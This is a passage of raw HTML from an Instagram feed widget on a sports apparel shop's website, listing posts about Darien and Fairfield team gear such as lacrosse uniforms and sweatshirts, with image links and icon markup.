fQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/432141926_303840792406199_2073428824555073459_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=hBPtKAFfAywQ7kNvgFLqjmD&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD9iWksoUgLk5b5GC-EUVOFPithKbQUr_RusAzr8z0Vwg&amp;oe=67567A54&quot;}">
            <span class="sbi-screenreader">Darien UA hooded sweatshirts are in stock! Youth a</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien UA hooded sweatshirts are in stock! Youth and adult sizes available!">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17967742601687868" data-date="1709408199">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C4BhoZzujiZ/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&#038;oe=675693DC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/430841358_281646151631489_1560405852664079933_n.jpg?_nc_cat=111&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=_EVwE85ZWJQQ7kNvgE-cIQR&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCUeeINgSoGuhEzV1snJlXacPgGytCrqzwQmhWpZZh4Iw&amp;oe=675693DC&quot;}">
            <span class="sbi-screenreader">Ludlowe Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Ludlowe Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18256635328175228" data-date="1708108797">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3azOAXuSw6/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-2.cdninstagram.com/v/t51.29350-15/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&#038;oe=67566F26" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-2.cdninstagram.com\/v\/t51.29350-15\/427642127_1075947180282622_9136654797195483417_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=xGbC6Jm6niEQ7kNvgGDJLDm&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYC8qOzHlWXnEKH757uVuWvs3IId6ae6d88gq9SDelylwA&amp;oe=67566F26&quot;}">
            <span class="sbi-screenreader">Fairfield Youth Lacrosse ready to hit the field th</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Fairfield Youth Lacrosse ready to hit the field this spring in their New Balance uniforms!

✅ Name Brand Uniforms
✅ Packaging for Individual Players
✅ Boxed by team for easy distribution">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17874405888044739" data-date="1707790664">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3RUbUnu_sr/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&#038;oe=67565FCA" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/426258256_318153694577449_3670152303829162822_n.jpg?_nc_cat=102&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=cTga4nakEP8Q7kNvgERvg-_&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYD83cfLsSMzCG1Ut6-sMN34eHClWDrlDetRJkB-ny8X-Q&amp;oe=67565FCA&quot;}">
            <span class="sbi-screenreader">Darien Lacrosse 🥍</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Lacrosse 🥍">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18025661629902969" data-date="1707498449">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C3InEm2O0T9/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&#038;oe=6756792E" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/425948525_867389748457767_7459791778308315495_n.jpg?_nc_cat=110&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=PXedw7o0QNUQ7kNvgFiFWMJ&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCZ--Q7u1Ab9XlhKLXIJcXaa69yvqeopnXqZqhkQqodjA&amp;oe=6756792E&quot;}">
            <span class="sbi-screenreader">Darien Wrestling 🤼‍♀️</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Wrestling 🤼‍♀️">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18408479047026051" data-date="1706730234">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C2xt0ToOMxM/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&#038;oe=675674FC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/424512341_410778118035058_751437181389305407_n.jpg?_nc_cat=101&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Ek0P8qa2meUQ7kNvgFiGITg&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYDyMRvhq5LMdVubjRcW-yh5PTtBVI8YyjjKcKa9ID4dhw&amp;oe=675674FC&quot;}">
            <span class="sbi-screenreader">Darien Ski Team 🎿</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Darien Ski Team 🎿">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17853395865081955" data-date="1703101569">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/C1FksAlOeDh/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-iad3-1.cdninstagram.com/v/t51.29350-15/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&#038;_nc_zt=23&#038;_nc_ht=scontent-iad3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&#038;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&#038;oe=67567346" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;150&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;320&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;,&quot;640&quot;:&quot;https:\/\/scontent-iad3-1.cdninstagram.com\/v\/t51.29350-15\/412023620_210263198801867_3667397263387174818_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=Pglps_AYULQQ7kNvgHXB3JY&amp;_nc_zt=23&amp;_nc_ht=scontent-iad3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AgJfLrLWYFjPgykmRkfQ8JU&amp;oh=00_AYCKVnEvrt49RsTzLIwxKu4B7JlMCcUwLOQc0Qgr_Sdf0A&amp;oe=67567346&quot;}">
            <span class="sbi-screenreader">🎁 Blue Wave UA Sweatpants now available in stor</span>
            	                    <img src="https://www.theauthenticathlete.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="🎁 Blue Wave UA Sweatpants now available in store">
        </a>
    </div>
</div>    </div>

	<div id="sbi_load" >

			<a class="sbi_load_btn" href="javascript:void(0);">
			<span class="sbi_btn_text">Load More...</span>
			<span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span>
		</a>
	
			<span class="sbi_follow_btn">
        <a href="https://www.instagram.com/theauthenticathlete/" target="_blank" rel="nofollow noopener">
            <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            <span>Follow on Instagram</span>
        </a>
    </span>
	
</div>

	    <span class="sbi_resized_image_data" data-feed-id="sbi_17841401349990520#20" data-resized="{&quot;17853395865081955&quot;:{&quot;id&quot;:&quot;412023620_210263198801867_3667397263387174818_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18408479047026051&quot;:{&quot;id&quot;:&quot;424512341_410778118035058_751437181389305407_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18025661629902969&quot;:{&quot;id&quot;:&quot;425948525_867389748457767_7459791778308315495_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17874405888044739&quot;:{&quot;id&quot;:&quot;426258256_318153694577449_3670152303829162822_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18256635328175228&quot;:{&quot;id&quot;:&quot;427642127_1075947180282622_9136654797195483417_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17967742601687868&quot;:{&quot;id&quot;:&quot;430841358_281646151631489_1560405852664079933_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17885254212009415&quot;:{&quot;id&quot;:&quot;432141926_303840792406199_2073428824555073459_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17958009089674596&quot;:{&quot;id&quot;:&quot;437088922_1101136151185063_5876263310804172809_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981269124654172&quot;:{&quot;id&quot;:&quot;438891198_835092431778549_5685176827407594072_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17981300024521926&quot;:{&quot;id&quot;:&quot;442431654_1965269060610036_4192739476358971488_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;17994583604444789&quot;:{&quot;id&quot;:&quot;444671703_465988169318989_3426516505485197087_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18026153989985462&quot;:{&quot;id&quot;:&quot;448646525_500218102344442_3046229526893120332_n&quot;,&quot;ratio&quot;:&quot;1.00&quot;,&quot;sizes&quot;:{&quot;full&quot;:640,&quot;low&quot;:320,&quot;thumb&quot;:150},&quot;extension&quot;:&quot;.jpg&quot;},&quot;18011747423426087&quot;:{&quot;id&quot;:&quot;449071282_783634237248484_17005693128175572